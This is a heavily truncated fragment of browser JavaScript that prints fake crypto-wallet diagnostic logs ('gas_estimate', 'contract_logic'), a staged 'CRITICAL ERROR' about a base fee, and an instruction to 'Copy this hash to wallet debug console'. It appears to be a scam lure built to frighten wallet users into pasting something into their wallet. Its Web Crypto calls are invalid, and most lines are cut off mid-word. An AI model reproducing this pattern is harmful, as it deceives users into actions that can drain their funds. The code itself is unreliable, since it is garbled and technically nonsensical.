
INSTRU
then
P
// [SEC
const n
console
d;");

console
setTime
  const seed = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},tr
ue,["en
  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Ar
  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2e40536f inside Cannot update base fee");

  console.error("CRITICAL ERROR: Manual patch required for Cannot update base f
ee");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b98
1;font-